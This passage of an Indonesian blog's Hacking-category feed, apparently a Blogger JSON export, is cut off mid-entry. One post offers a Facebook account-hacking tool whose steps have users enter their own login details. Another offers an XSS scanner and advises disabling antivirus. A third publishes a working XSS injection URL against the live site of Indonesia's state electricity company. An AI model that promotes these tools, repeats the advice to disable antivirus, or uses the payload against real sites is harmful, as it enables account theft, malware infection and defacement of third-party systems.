request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55734
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-26T17:31:15.920+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar \u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN 